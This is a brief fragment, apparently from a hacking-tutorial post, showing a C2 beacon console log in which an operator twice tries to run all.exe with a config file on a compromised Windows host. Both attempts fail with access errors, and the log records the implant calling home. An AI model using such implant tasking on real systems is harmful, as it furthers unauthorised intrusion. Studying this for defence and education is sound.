 beacon> shell D:\Raghu\all.exe -c D:\Raghu\yp.ini
[*] Tasked beacon to run: D:\Raghu\all.exe -c D:\Raghu\yp.ini
[+] host called home, sent: 66 bytes
[+] received output:
Access is denied.
[+] host called home, sent: 26 bytes
[+] host called home, sent: 12 bytes
beacon> execute D:\Raghu\all.exe -c D:\Raghu\yp.ini
[*] Tasked beacon to execute: D:\Raghu\all.exe -c D:\Raghu\yp.ini
[+] host called home, sent: 43 bytes
[-] could not spawn D:\Raghu\all.exe -c D:\Raghu\yp.ini: 5
HACK学习呀